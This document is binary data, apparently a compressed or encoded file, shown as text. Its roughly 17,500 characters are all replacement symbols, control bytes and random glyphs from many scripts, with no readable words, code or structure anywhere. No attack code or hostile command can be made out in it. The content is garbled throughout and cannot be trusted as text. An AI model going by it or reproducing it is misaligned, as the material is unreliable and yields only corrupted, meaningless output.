��m�>ǒ��ߺ6[�8J�j�w,IU�(]�]���"h�.rt�,�V�؜�ʀt���ʄDˆ�˼�i�5X�"�����J���V�V�eP���bɩ5q���FV���i����jkܚ��᭝W�W�����ϲW:Z|�����*l.��
p�J,�*a�̦-��1as}�r�w�v�U��w��w	���ˍ���v���Qo.q�L�����_���	"�Q�Ƀ��y�Dʵ�������^����/��	�����Ȉ��@��Ⱥ�&��z��Sӛ�#a�)��i����n������l�!g��=��2)㒚�F��R�J�W�j�ª��#����T�̪��*�.4�o��*�V�f�*����j�u��d���z�.�� ��dJZ�Zp(>K�L���"�
���*�"w��$ͨ��kUm��`��(�U�
� Q���I�S����` ^dphUmRH����8Eˈ�ϟ�ȅ�Am��:�~�[F����o]඲�]N�Ɋ���)֩�����e�.���Q�.��:n=2��������,����a�,�!����N#���ƒf�����ȹl �^�V!n�zam����dn�' �t
���t��"<��O�$��Nz��v����f�!R	&�"һ>R/>�^�f�7�A�wG�X��I�t�,��� X�bA���;�.[�'���8�n9����:��6�#�"�7a��"�S&)㢁��#IQ]u�JI��j����#΀�������@	@��4���/������_J�N������\TD�o�c���X}aXo��{ E�"8�˚� �D��8�rl���O�������R< d�y$&��s�ߺ��$�
nf�A���I�bCD����"���zU٘z���	�LȈ��ɰ�Ȑ�:�k5k~J9w��%\Z��i�Vb9���_֩e��o�n���n���y����a�l��쭛�|��Ue��V���Q!q)�L��HA]H�Ha~̹|@˦8�lbQ�b�(y�$Ԧ��S��ɚ�˰�H����qa�ͦpH����	�9��Nj84����d����-���bB�b�!Ҷ�	�qf�Ί��x"hަ_�N�
H�T��O ����O�|�Ny~�'�V���%p��q����r¼�£��H��t��w>�T����I�������������H��3�īw��xÀ��"c�3,3�oh�x4:z�ی��
��j�ڂ�P��������ͦ�M�K�нޛ;���I�����Խ� �L�d	�<j�#�ӻ�Z`ʚ�x��	��C*ֻ�c8�f;p�^�'���dѪyB����k"y��I.��\������.5̘�������@H�������ǈ��e���[���[��]f�0}��w+��q�ljQB�Q����Zs&�w��,���G���d��7��!	�y�?�3��h.���o����pH�f�}����l:l����f�����?����K�����z?nfB|�Kj�φ��pLU*�_֟���rC.�{��P�b���
�"Bff��y������O{S�\��+yގ���K��	�Kɖ�����>�[��8F�~Pp�n���:�|:&gP�s�q�?�Cg�|@���;@�T<皸�|�oh����Ɏ�4#����	�?1wqM���[������`�1d	�~�G}�dq(�� =Y%���r*#��l
�$��x�pXd�l���� b�j����/�e�~	:�<$���(޺���~����ʜΜ�##��~~��ȅS���2��ש�����̈k����}��AX^�������:_H�A�a��3���͘�:��7��f���gYxV�����z������6�H�T�)G����lMb���HA�p�t������4�S�s9������w���H �X��P!(ss@G:����"���H�	��$ Nr���4�m�����{/;G&e�k!�	� �u[=h{��r�bG�$Ƞ���ɀ��󞀹����i��5
!o8@���D�H\���	cO'ڮ��	�]�9���1��HTK��x2ģ��ڒ����|yq]�A��ꅤ������$o��i�綈X�6FԎ����ʔx��@��xs�������dK���$ӳ$*k�՘K����J�b�w�DR#Q})�2�Ι3�w��.�C�#���#�w���~~��W�A�H�H��ɑ�iQ�0%>�3w�@���?l�H���,��H����|�P'TH�؆�,
���������2Na20�k0����ȹ�F�)<�%F��.�Ӿ	����0�	������ﺄ�$X8�K*�ݢ���K&��4&��A��������p�C\ �l��81�g�S��W)>P��иiI	���c�k���w�C��٩ ��E��V������5�⺨Ȝh�(�R�*h�"@�W���2	`@���Ҕ���1�F���me�8���%<���:v���d�.BP>e`���Zq#x#�:
b� c׷wuqs��(����H�t������	�����rY-J�)8��s��:��*h�Ҵ:@� q����"A��R��� iAN���L�s�.��D�.di9ʈ�:�#���&8l��� ���ZB���� ��j����AdO��X)
�w>�(��D��N���a<�ǳ�k��~�֦;�3F@����𱼳C��+:B��E�Z�%>S*��UĹJ�W��i��-����&]�3���;�x�-�x6��YyN����iJ5�4y�ט8���`oQ�/��� >I�"�J��"H���Q���� �P�`��G��	����+�hm���.��슐.���h �N��\���Q�j���?��O���Έ�����!���� q�J�<"��$By�B0lA_)�wF�%�t�)�\��2`:#`4Pi�*��n0a��"���Ϗ��K����
��py��'q�̪���e=Q�$���D���=D��I�|Y31\Z��>R"[�����	��l��1��(4�0�\�#+�3���%:G�o_z��+����Q)�~�H�vz#~S�o�ӌG���a*��B8�������y������2��c�6�sD݂�l����W��������hHuU�q(��ԌD�A�)�D8rɝ� w륫XF�����:�Q��Ԍ˪���q��6~q���P��R̅�ދ��W_T�8	E���� ��VA�����?����+QU2k�G�� 2B]W�!I墵��j�[0h��ݣ���(����	��/�G�/�/�k�2˖�O�)�Ղ�� ��;3�*OuTyRZ�	Z?4ꄬ�{��R���EǶ�)���)���h��A�'�i �����N��ؚ�ȁ�@�
 �����H���z��M�t�ډ�I�w4|��+��؈�����-��AﴓI��~D�Zz��HCY8A�ԶL
eK�sBO� P	���/��1J'����D���GI��d�Ȱ�؉�t�h�,dΡͭ���l���\�ۏ�ԛ+x�Meh���T#>0͒$�+�I!.k���&�9q�vޖe��n�J�lp��LF�v9��"��u��U����)��:Q���)�� �h����u����֨ͺ�<ʄ�ˎ����#�3
��I���h�ˁ
��+����Cw��\_�e��j�������`�'���D� 5f�9��(I@�x�����q���SQGF�Q d
�OP��9՘�O�Κ���b��U�̃P:^=4�������8�ȏ��Fl�x�A����FKn~�O [8��e�����N�������w��,���G�����*��O�R /��˒�m�*� ꍞw3ٍX�H���>�����a�joV	Y�8���������"�j��Ӵ�@��	��Kh��qwр��}�A8W�釛X���`��D��x���m���s���
������X��1����c���̎��:�荸�*��h���� ����P�XI�A���e#�ˡ6�:����ހ`'����|�:�=Y���H�����\�@�	m)�ޕ|��5��Ym�q,b�rXd\�S�U����͹hJ�h�2-�5��**p��^4ξ<����h�����pjj*�
��������苫P�[�%B�ڹ�f,�Ū�<�w�PJ��H̘Ry2��K�TX�fx�3TP���+�0o��H:x�L�tPO�HK	���T�͞A��)���k�`���f��4�$��N�ΪÑDƾ��v��(Q�M0�����f��	�K/K����2��ﲁ�8�>Gi�� uu�
�2Z\�/+�}�#�f����5\e�}s�c�L��:�1��AL��Y)	�ȸ����7Ƨ�E%�FDnP��WW@"*\M�9Պ��6����>?M��Q�V�1��Gw�NJ91	�
���4��:sz@OPGv��f��� ��4��,E���L��M��K����󊋮H��V�a?�B���.Bi̷D�~̇�v�ǐ�tkO��:w����諸��	�H�vO�NF�_(s�ls�!��]����䀘Y
ʔh/d�Š��Z��w!��o� �w\��2\N����d�e�Dfdh�ui��b�e�F�h��.(�$(�0��O_�_�m�B�P�K��6�h�ĩ�έ�����m�Ҩ��B�����w�-xH>�����Lx��g dN�X� ��
Ȏާ�L)��i�:-���m�/�dNf���1�#�|���e��D��^Ip�����j�j'��ƪ.iCĈD($�)�B̆l��u�/�nH'�Lt�9qZǶ��F(������I�ئ�,�w����CcC�c8���ap8���b�*�~�b,����;�bA/F�0�����(��99�c�+c1V�\�T�3 �F��h��H��	����B FcT�m������w�6�K�Z���y���(e��S�$��h�����zz< �h�I��$K�HXߎ���+���"�G�i��H�����L8M�/���6�X���G��p��	�H��9p ���Yi�@�����B�D�D�9��h��Jm�DJt>Z��	qL�@�Ȏ�*р��8�����z����B&��a��x��q�|��I�������e��H��)h�A�D葫ŝ���$�Dɯ��Ȕ���@f�&�衁�� ��Lw�[
	��%傩׸ɂ�I�����F��u��N��������t���/��*����K��hH�窯G�'xz�D����D��g��b��,E�H��辆�},�.���(�{��}ŷ�uD��;�s��/&$t�PJ��\pzOj����q�&�^Z�dm"��/�jC̹t����q��@��������
�d�h&0����@�An��h�]a��dY�����f������:���7&� I��H0��H胺Y����w�ϊ��ɐFye䀉������$���i���_���Y@����X����������7*+*�(��R:���zǡ�S��ƭ���,�o�oÿ�o��H�X(�)�����Ċ�h&2�����~~�����Ȭ�H�G��ρNp[�چ�8̥���p��i�\�	*�4�t������=:�I����	=t@�������	��>���O��c ���ۜ�a��x�s��q��yڠ��2�H��ʔ���թ��Ƞ�֭.�z=�}w='����׍>ᬮ�>�{��mzw��|���N��t�SO��8MZK��a!������[���Щ����}f�f���k����H)��Q������M���(��/�����gR��I�M�୫��d��(��h�vC����邬���(����D���`x�b��/ ��I�LN4Ɵ���ψ#Ĉ�Pʠz���q�f�-���Y��Н��-'�ϊ���ѭ�ң�ҕ���
������ ��w!�����XN����ֿ���5�a���5ٷ�c�����]�x�h ���q��1��IjtI�0,��j� ���(0r�::����ʟ���u�\z�숅�����(����E�g�k��۫��H����t6��y
�7멥ǉ�h��p��h��P���
�Z���z�ݱ���G��)��0���㳈�,h�먋�Ȏ�h��������!�=ɊA�}:X�8a���¯��:���������q��j�wʏ�)�O�������5�#����+�@�FO�ƙ���ʼ��gX�����(���}�۝��� �W�� �;���d͡m)��_Փ�ݱ�u��H��)|�F(�[nՖʒ X�%(��	؇���[�Q� ��P�g�
�#��)%����p��g��b���	��
Ո��(�X葲H���I�ɑ.���p���ᛪ�P�?��-(�ꨎX�������K��n{uk�J��'��u�`jwȪ�Υ\
�ܠp�q��YD�������ys�|mΊt�R�?��|iǬ��dI�>�,��>�ƪ*$�'�#9\���槩ޏ���2��2.璠>h����:����M��*[��!!��+_�h�+_�u���򹠆f10N	#S�0nN�����e���P����z�o�|��1g�"�I�ƨ�0h��o���R�����������h��))��ȃ��,肒Ȋ�H;w������P��X����Ɋ6ވ�i�X��2Ȓ2ȅ�	>[��(.�]��0Ȱ�~�y[� 郢(����ѝ��*^��Qj�eI���Z���ZP��q�I����O'�*����)�4}�O����%��3�ƙq3p>IìJ�8 ����~,���5������tI��%�	���Q�����L�L�Tw��KCO�M���H	M�MIAKm˹�~NQɓ6���s����������ȫ�T�G�� �$wހ����>��-��Ӱ���:��(邺Ӄ.�4~D��i:��;ŉ$�F�3E4� Ȉڰ�
h�DQ>���Ұ�����
��"�������}����4r��ݎZ���p�ȟ�s�?(�yȁߪpH��f\�`5}˗J�D�6��]1�@�|�$(m��*i >ҡ���y���yz�5�	�JA���Qez��2�\"�������_K�"w�S��_�dZ�Q�m����v0TM�?��5w�%e,� ���HW�&�(�l_�k�璭�|R��eJh��M�#@+(��z�/��:���:�1<]ԑ(ɑ�slM4�$)�q���0�J���q�$
HGoI>�Վ~��^1N�I��Zw Y��J{:XZO�ܽh���i�>XJ�ُ�����	N�衵I]�*\M�E��*�O�jLV��*�:p�]p^�J��t��匀�P�IF�sZJ��J��y��J�Js��x0ۅ������Ѧ����{��K�w[�ɡ|��MN/{�M����۪ب^���*��H��)�����@��br�t��Q`��B�	 ��I��81�B�	��"�O8�P�����h��9�	Yh�b��N7�b(�x�	Q�P��zTrKшxTn�>ݐ�
������Z�@�x������Sk�
����dO9+���μKW���q)lH����a㮌��l\��A���tt�OK���n��,��������숄�;��Z�K�x	�Q��=w"Eb}�:/�N�e�������3���P-� Ӣ��A����D�87��.�QZ�oK���0.�.�\t�O�'�BN��>�P:�[�E�G2�W.����i��^&%԰�j��8C�5�}c�� X@�f�T���({`���Iu�o]���֍��p�X�G�v󺨜h���T����jH���0J��$�̃����
�>(�����M���J��Њ���j���;�E�;���2����͏�Y��L�ˣ�w�ɘ�Īؘ���؟�A�A�D+ܺ3PZ�u�8���qYL����d�	�7�J�����ža�z(o�]xq[�����ZI��a��9�X������!M�*�ݔ���P��M��+���Y�=/��BKR!�A���9�Q�<��ec�eJ�����;����nd��A�o<\��%=ճ[�vdʅ�\L�hl��C�f2>E|�̝�KF4\Y����\M���J7τ)��z%_VIzq���p	��twy8��h̙Ԑ�(���0h�?X�9 T����(H7��jB���;���	E�+��`�����ɏ�L�̐���섑�q����}���L��J�H���<����D8V���,ޛ��AK�*�v�O��M�ш'�����������ޮ�N����-]-�y١/��ذ�~���)�{8�$�]���6�c��Σà-�$�Ŏc8{�Ѽ��.�9O��fAr�g-u���*�)��Og.�zD#4{B��?�E��]��>�Tw�g��kl�Z]ꕳ�ܿI��s{�v
������WIcu���qQ�yKoYG�|߹��i��0X	�>��,䍃���,��� �VqX�n
�Mdש �X�����ʋ�X�����λ��<�p����ңn���ɨ��H��h,�N���!ȅ4��������N�#��K�G*���L�$�W���")��(: !�"�!HܪO !�����+�+�O3�B+zK��A�HB��L������`��^Ʌ�ĺ�F wK��
���N����+<��͑�]b�O
��Ƙ�L���&�f:W�,��[$�{7�n�S���P��=�A� ��y�{�^D.�1�Qc�]��s�ي����h���n����mQ�wvo8	���g�������`���h
�b���
��QB���v��ph�I�H���)��H���κ�ȋJ�,����r��hK����IL�6�P��|�("p��FK����&���P��"�ɭ���k.w�	�Um�� Th����|"�ܓ%b���ܴ������H%�%��JP��Ni%��s�"���n�7�������� �����3������쯣QB���ER���#Q)�~�NӖy��л�O��*z҉�+�8���I802�8v��l���b*Ęy��h��YH�����jk�t)��|�����u���Z�Ȝ،��d����BNcHz�4��Lʳ���P@��� � �ŉ��J���N������������ܒw/�����Z��З��2�Ƶ��6f���I���.����R�e!�.:�Z���&��c8����͹{��b��:Oͽ���vB��H�+@)����H�m�	�==9�ꪆ�dɏ�v�Id����5»��n�31E�ݩ��$���<���M�P�Xj{բ�b�h�3�䟕SP��0A��iEVƏ��ΞD���(�� P�^!���s#K"���F[騰H��@�	��x������/�)��gXb�w���~�X���T�+�Ј� ��v	���K��HϋN�	��,��P��B�������E�u�S����IЦi��\�G���|q|�-�%�D��$BN1|�K�Э��}�@�;S!̽�ڕmk���\��(X]BNny$BZ	��N2���3�!q��E嶲Sqԭ��1�Ԃ�<u�������`Y:�9���zb�����d��<�4Zϕ:#��e�ȁ�x'������X���8n>�X�}�g[�phow�B�H��٨iR��
�tN�������g9�X	r�*�B���"���ӊ[�����Z� ������p���|lơ2����u��f3�M���������ZP��N�������ҬӸ|Ζ�tN�I��#���ŉK�*�C�s/�L|/w�\��EG�S�/I䑪M��y�Ϥ�r�o���H��@�/ډ���th��܀�O�:l�nZ��	�M̒��	.�B��Ӹ�����_��Z���8Ӷ��Wܕ<脙����w��Ƽ���㏈����gǇ��||��ۖAM�B]ǡ���������`��x��M�OޏXH�O�E�DH񳫉�8���\������H����X�E��ۼ� �Q��<�8��(�����>��xn�	�7h��8�O(������-��@�����9��O쀿�k�Q��������	��H�[���8���~��.�D<�$Z�� ���.I���;����0� ��0��l�I�9�8��;�7�	ɲ-��
I�w]ޝ���(�Rk�k���O����b���H���x�y8�o�����Z��ψ��K�@-����Cme��uK���Ո��~I�+ވ�������ؠ��l��_�o�I��D^�D����Dh�Fn�q��\��m��%��簎E��˱��C�G���m������A�����5 �I���Ԫ���M��G�\��G���ȿ��������%��%���������ǎ����}��F��*�����u���C�w�0�A8
�w�F��q�?�P���~�� &�� ������e�����6h�@����g���xml��؈������!�"~�~̗\���O��h��1Ƚ��AQ��ԙ]��B�٢q�D(�]��X>׀�mމ�(����ڨ�8����͌ϻ򸑋hщ�(��	��z��a�@h��!�޳���6;���\ص�������@����͟R�no܄�)�	lι������9]5ٲ����O�"��w3*��+��+���JZ������]� ��IH���t,7��SP,EK��K����O���-�x0�醮������B���*�R���O��n��`��� ��H��Z�u�����t��.n�k�{8���?��㘼�p�X�׬:��k��z�E�R!�ʡ��.�ڰ��L���%�������͋������˱\���7ȃ�L�s��7��ȉڑ��I�]@��-�N��Q��Ձ�ױ*���Ҝw��Ε��.��,J�����8�ƞ�r��*�aU+�cʍ��'.;�����@�&l�1 ������=�Bp��MhC�`��*'����	���]
��❿����
)����ܴ����^��H�xRb���y�"Q�m�$����֓:��ۈ������������O��L��Ȩ1�O �m��ʭ��q��@���VNy� ��	�"���h�������ü����劈9?��(󈄒�Ɓ���wG �@
є�'�ɅZ���������i,Z�����}1�\�0�፣�Y&���1P������p�ͅ�X`�3C`� 3	1�!���(�(�� ��#���
y�X�����?(g��bx�~H�e�������盈�.������n��@�Z�������Ψ<��� �b��s�՜��Am�u�Jш�����؃��Xъ�ʪ��O�C�!"����LI'��Q��Z��T���W>���?�(9�#w���>#�~�vX�Rx��^��0#$L����m0�J���%v��S5�J�S�b1	|%,*&\����82Я��Y���\j���Ax����TN�~N�O�������O��K��9Lڀ�
��X���C�CZ4,��X������%�ڜ4�A���1�-�h��#��������ƅj��(ՌA�/�G���?��ѹ\�Mጏz�F��YQ�A�IK��^x�R������D4ʪ�����,���E-��w�}����\J������R�ڹT��b����D�z>�/qщ؉�ȅ�$�-�5vȅ!I��z+Mi�����A��r�Į�,��2+���h��=X����b&_3�v��&���$L8�������X�G1��r�8߇Sо�0-�>��K�K<��¢Z-[,����µz@�	��R:T5��6Q�����]�]��]�H%�����沉1��՘��N]����혍ᘍ���c�C��0�A�� 1���h��+�wڰװ�����iT��HPoP_��ʚ�X$٪�E�`��J<�=���".O��"�<k�˟���K��#�s�O(�Č${�P`���蔙��L�'�(\�	��D��6c�%�H%cO%�e�b�UTrLy���bH��ѐ��v�0�?��9����08�o�jh3Y8�	�H���(kX���	E�Ò�TJu�>�To��������nLj���U��i��(y�B/q�4�ֆl��ێ�匨�g̊%~����÷
Cw�Վ���ƅ� ��y��i$kK�IU�^�d��X�G�lȁ� ;�J�+�~ȁlQE��I��^��X��譭��~a��[��m��6�K
����T�	�5����A�ܾ��	�Qb]T�4�yT�"X�Y�Yx(�v��|o�-�����t.�V�y���� ��a���1Ӏ�b�b�9j�9ku����hM�0��>��K(b�@�p�zG.�td��f�.����`��`Evd�`�65-�\ɉwe��=�D�Ƈ:�R���h���P�ǆ��2_�ՈBM_:N�uZ����O�A��(g}�Q�8䈗Q�m�;?�r�E�;Q�ZQ�a蘎R+E�H��������JI��F�]m�[(������{N��*n�i��i�0��5�8@/	����j�-#���!����I���i�G��l��qhք^׹������@v4.K������#C�V����8�'|����(�O���x~0�}�Ʉ���0}�c�#@\Z@/�Tw�{�e���2�hh�YOo=Pp�rp�1�f�uH��O���H�n�؛�������)��x��;�H+��bf���=���A��k�7��ܫ���;���!��lX���-�(��0B�^tQ�ڬi1EW�!�˺���חw,�a�(���G{��9��h������G�8�`��A�r~��,؂�������z΄��8R �v�r�O�b�zxK�D��I@iI9*�Ӹ��*˱\����(Ȁ�l�����pj([wB�Oy�JG��t����K� *�-��"�"�!����^-�K��C�!��z�e2 �?����?��1��nT���ʘl���n�����
��A���i��kB��nTP��XE%DHզ��\)ȣ�Ώ�X(��ɫ�$<��N���Ȁ��ʘ�֢@��+ʍ�֏� �hH�c�(�ǩL�e���(1X�q�aY,Ǉ��~�A/�7��X�*�w��8	� ����� Ɉ����� � �
@Hʃ��mɕJw(̂�,�7�$a(��yǂ����I�����.�!��`���X9�������8(Z)��X�b%0���1�::/��A�J� ������+���`���#� ���@E���)�[|(���;.��DCI���> aa�3,䃥9��A��Ț���(�Z§=���1��-���}�-��n[ѯ��j�]��^)����ݕ3"�ܸ� y=��!��иHI���� 
�Z�䪷��/��# �������/��=m^:�ފϖ[�w��~|���ꍒ��h3�0i��(i��Ƙo@�&1o*��!+Ƴ`�I�� i
yX��m�g�}(y�}�`(�{�(G���M������*�� ��I���x�(����6�L�N`��V�M����<�I��С���{ҕ�K�:~�ݡ�~ .(ce����_6�J�%E�d-K�O���{E��"� ��[9�W�{(	ZԌy5����u)n�ձؼ����e���������ǻߠ��H���R�woo�_���2%|��UQZ���RD�ˊ̈́��O��F�C��߳彈^ڠ��0�
�T���������v�I�@��vp��p�Ϝ�l�v��P�H���GOT�H���	�οz�}��Ç�,*�%�۳X]�h����ʫ��������J�NX��+�QG�N���aD����ȓ�[���>�������b(*��$��>�Sp) �l"�������ٮA@�D�N�)����Q�0�*Y��k�w���Jl�� ��mz1p�,�՛�ߡ����l�3�pJ�;+l�si5h�Z�X]$��Ŧ�X*��*=��xh�_j��$� ��N�ռ�t�ìЇ���N��{�\�� �hʂ�ȧ�T��0ɂ�ψ����Ft˸��O�X1�w k7��(��4����8�	D��UQFt(����AF;.1o
B@(��;M`����ʜ�ȏ%蘃-<����R���������{h�
8��+�Ό���,Ϣ����:w�g�+�����V^�VmذQü�+��+ø!�Ɵ*�
8��E�k���I1A��mɕ�
\�m�¥@۝��������κ8��(L��l�:Lݣ�U��#��4����P���b2�P���F�BĮ鯳m��P#���iD�,mߨ�;=��sѬ�ʩ=�e�_)C�g"酹�A��T(�$ ���9��dc� 
sKE
�����u}g��0P�T+�����D��!C���f�G�y��`�vYJ��n*�w� ���`�Ű<�����ü����Xh	�V�� ��L^�(��q`,�r���(���-�9��R��L��|��NɅ�遊�@�(�������ҪO�ꚫc�ٍ*����~����(�%����jN��F�\�����B�e�����A�	ȍ~h�Pk8u��dZ�8�+$�=@�R�B��-�D�Z����m��sQ��l�`�n�By��nh�(56�� ?u:��&+���M5JX��hw�����z3U��߃�0���5U�"�j=��H��'��"V
�)�l��\�-�J����OHGq_�{}]J(��tHHm�!➔��$,��>�ez�+�(I�Q��D[7pML�~Z�
BE�N�lb�ϸ ��M�D�濦^l��N@�4$�g�j�p�y��ɂ�Mxͼd���l��߈�����FhH��K��,����̔j�og~O�����oGN��9X{�8|.��a�߲�*R��c>w���
�@��+I���Ω�i�K(k�zGeZQWv.���)�qJ"=�;A�x��o1�V�C��k)Y����6���8���雳6�����(䣤*rJ��';��%%@~^���| ����H�@]�-���V��^�E�a��;x��9�m�vt�$3%�����Oj��D�Q���f���
JD������)�7�c��T�tjȍ��t{�A��f��ȕ�ȉ�R�� #�� �� ���ȀwH��H�$����Q�汲,s�.[$�2Z:��h����x	����
��<9��|i
�p�bh� Y�m`IYIjz<���ljѐ
� ��a������ЈI���ʋI�����t&6c���5�#4�r	}��
���`��8
��Xc�
u��)��z����5r���H���J"�#��2x�5�$?���{�����66��>@�C�!6I���k��蚢�{:�Ȉ�h���874j#���ȱ��w1(��)�������(89��0�����:?�63�7���B?@�NA ��EhHFX��)2.�2/�O.�τ ���Ϭh���\X�� �0	��� ���:���P	�г�I��ʐ��kʦ������H�����шT@�J�/���(�N�����q(D˩�̩~ҧ΀��h��b��荱쾲�vz/�r'�[�����K���X�aQӸa{��(�p�t;8�|X�┶��	e#���0٤C�w#��:�Cȩ9d{�7`��C� ���g� �A���s��?zï:�ɶ�x�J�,"� ���N���@��88�$��h˻����$����;�I��H �p$�������oᲴ��	/�2UԖ�������8��
8�1�����Q��h�m pɐ�@.�d.��@��
�8@Zk��T(J�Xy�G(���{�A�d�4������8�-9
� Q�5�����>b�����l�����wB�X�ۏ�x�����ȟ� ��H��#��$:h�� � 	0�?V!��΄� �3��AYns	�Y,<�X���-L2����(���xS�]\��Mq#�\��:������N#��-@8��������6��9	�"!��򕱘OG�%�̭E�O�ۀ��O��τ@ۻ������4dٟ������PO�`ύ g��Ub%b�k �bD<i3c@�Ϡ�ϐ�����4�Q�⛈�M�H�=�
(�ʹ�-w���44\+4s�	��*��v�)��	�Ȍ� K�,����vBKqܵ#�5�,��������_��_�=(�7pcC$ ,�̝��Y��[�Y&����d�Z���_I_?|��+��8l���҈���DD�
B���ģ���P�؏�R��bP��2S#�O��������U5�a2��D\�?)_	e9�\Y�҄�q��H��2-D2�E������O����Ϭ@��h۵�ɜ�<� ������3���F�0	��`�k�wSr	3>��3���	���H�݋�����E�х��@&��Ǥ�X���#^A������TK	�`�N����މ��(����=�q�5z>I(��L�� ��L�Pؘ}X]u��M��Q2����L��Z(��6�\�P�U��>$�����xْ�C�<NL�xو�ӈ���
�HU���(��C�+�I�N$8k}�X#�T�~M���"��W/ �B�(�;X�:�~#���\*V�[����[O$ �(E�-�w�ܚ\ȍ���܄H��6�V�F�>�$#O$��� ���*��L\� F:����o�Jc|. ĉ����虈�X�'��	#A ���Ǧ�����;v�5�i�*Ԙ�u�u<�*ܩ��)�∘a��	�ȌR�X�|�GMX� ]��ȸ/�����_�>��]V(��[��l%iN}+�����)%��x�C�c��l@L0|��(l���؏�p��(V� �۶��x����������Հ��K|���wD� J�DM�Q��D��� ;���@�k��0��jD�y�?,?������C���%ek���ς^���ς.���\��ܡЁh�<�(�x��
��3�.�����j�k��pFb$�i���˦�����J6k�����ȉr� ��H��{S����J�1�M��N���A��h���[ Bŋ�����>�~�>.����'�_��^�U������P:�P�l�V&p1η��l��l��M6�w���*�ɟ'��8�$����������ن���m�m�x	َa�舋��	�m� U_��Q�*���_��'�?訿��л��mB�+��+��VN�!���h�2*��h��m�P�Q^��ܫ��~��	� ���	Qʮ�po
��:�Sat�iR�Ǔ
��
��Z!����d&`Jv=z�jH=(� ��4�N�Ԋ������㎣�	���� ��x��@��5�wZˑ�(罪�%k�}X,�wW& ���m�����c`�����)ɰ�eUx�`1��:�`��)�Ȉ��P ���+��������y�Ɉ�(��)u��`�6���g�(֗����C�xkz�͘z�R
�{Ц'�����9�����AF7������D�$�6�*Q)bL.���RnA0-��
8l�-]�����\�b-�{	T���0o$<h�����j@�	��	��:3���J��
��b�ؾ��}J�YM���4��;��!�J]w)d�ԥ����
癑�`X����(A��=xD�Xe�#I���]�↍Y����Fþ!�5����N��V�����`����@����P3F� 56� ����O�4~�� ���Hz&���~��}�2���%�bT�ꠌ��W�܂=��bdUU����۰�h@88����������R�?���_qwq�h�B�@�x	r� ��V6��S���������9U�k����c$ƨܐ��w
��O�g�4�<w�����J|���#K�p���5�&4��A�ga�gu �������&t���s����X5��[>,,��~�Fk^e��(R��؏�ȟ�HC�O����+��X�Ś�'�2.��8�PG����`���a�z��v�_� k��^�J��P������n��J�c����pDa7Ɉ���l��{�{䱟�����8�Z^n�"#B;�Н�(���o�������*i�J��������w��Oզd�p����0I���
�	�(ʘ���&��n.(��"�Y߉(����):��J��h�ۄ���L �]�ܜ� �H����L�0X)F:�X(�	����J���}&�!���*<	�����p�/��Y�ڮ��޼�e�E����Z�f����⢝[LA|��_2=4�z�M>�S���?+��es�xhM�p$������V�T��Gyʃ��M���4�u�Y��P~fb�������F�+w�$vurY
ͳ;7w�I����!�늊�f:�c�P�i�(���<��PK����ٍ�d9������
��	H�:pj��L0�����b ��ppk�O��F����KOnل��v�Ȏ��XB��m��q��Bx���mj�I���ː9˂�T���$�
�4D�[��V����x��Ǩ��ȉ˔��X��M�.U�݄���!-έ���=D��Ώ��;Ļ���I��Y�݄�L���Y�#��л|R�޸wNB�,������۠��$/������7��D�uc��:	��`Vf�L�PԍY�H	�b|ۆ�TX�I36����G8[�T���� [�❰�G�]���>�kKMY�@8̑PJF�AM���|$Au!dW�K�H���J��E�S��Fu:���1T̹����@�/�z����
[�2ƴqL��4�h�*��X�'J�a�
.�((��Dț^��)^��[Q����$�}՝��u��B�ЯI���8�XwX�����(�E�;�P�ţ�`̼�ߢV�˃u`���J<v2�dL;��M�I9��xK��L�˸�@Xj��3�{掀����^���M��YY3���^��z�I�W'��8�y�<���s���eg�hsY��ũz�{�H�Lu�K��wt�H��ص�HV���h�PHL�،���ʈ��h��X���ct� x*��\�����J�B�-B~�D8��I������ܕ���(��Ȃp̐<M?�ݨ�� ɣ(�w�5Tbޅ��j���ɉ��M�Z������;���X�����B�8i��X*��H�ٓ�yy�${k�����X���N�PI�V���uX����6c���\�F�L�o�]���z������,�W����h����J���e�k��3�N����d�V���Ny�hKꬳ���>:���ш���`��>�N���;�K�P\��K�Hc�L�X��Z��)����)
�������\�PI��寨�܉�����������:w)���@���p�<���)��T�������>d�>�q��9�8P��
��ȫ4��d��)P���X�;��D@�y�G�M�(áڹ���k��2Eb��UXF�9;��m����K��Y�	��@˛��#�Zb��n��2�x�4c���L�O���9�'�O�V�8`MO�\�$M������'���� )��L�G���Hx��%�-8���]h�I$���&��y���#����>W���@�͛���y����t�wj$Ț*�Y���ώ��Fa�ߵh`������ ʙ��
�����JX�jI�~����v�X(�	(۠m̯^������ ���k��]:��.��A�$�mX��9��&���C���ī�I��*��P���h��ƑD��`*Ͱ�f�.;_0��&�zp�������#���#�Q�]�˕Ik�ԫ���~2z�e݆� ^�G�m����^�_���0���1CnS�k��Fq�I@��1����wk��:�:��E,�C��f�:�k`��sd���?1%I���;�d	�KȎ��S����������Ub�i�[F�����p&�����H������zI y{�v�����
����"�i����r?R���j���&��~�P<�Z"Hx�*i.pZJ�Y�������&� �Lk$���KM#Z
o��\���7�η���_ѽ�;UK��3 ׬���������4�<�Hʆ��X]�@h��^)���;^�W7�M�^G��$w!	���m+L�
VQ��~;m��H��U��G�s�n6~i��>�L�n�$_����|�؋��\��׼�S��5e�@�H9S���T�ΎLɉ���F�RQۯ��/�Ț 9�XU�"�}ff����7�4w�x��,����O��)�����4�˒،�x
�� ��E��#HPx݉^��
���"��<+����ɸ�zw�K � �57]`�3��p��~!uXб�U2�N��?Mΐj�9 ���و@L�/���7/wx���N���c�x\�+�i2k�|�3t�����h�8]��e��֌��K�L�� ��6ώ�ILϡ�(����PM(F�G��\EM��Mh,EhI�B��E�Ad�(�C��C����^�ȹt
�tJ�$��(Kx���)K��^�J� US��!�iS�U|���ʚ؈���� ����˚fJ�$��L�N�i �)!��i��i�!}马�����KV���j� K��j��감��:���Ꚇj����j�w�K�f
������j� ���K�����֚�˩`J���	�	�r�Y]��~��r���	H��K�!��ɜɜ\[�X��S�ƫ]hL�f�H����`�ӄY��=킂���6��t\;����M��Q�P��\Հ�輈��!�Ck<�reȜ�5��6eS��؁�H�̲C����a���l�ܑhJ�,M������@@-l@�(AyT�P��4l�NO�Z�^�^Ee�[�������^a�Z�UXw��������r0�B�ܒ�CT^]�U��-�-�V��Ʃ�*�ފS1!���mS!�uH��a�u0!�
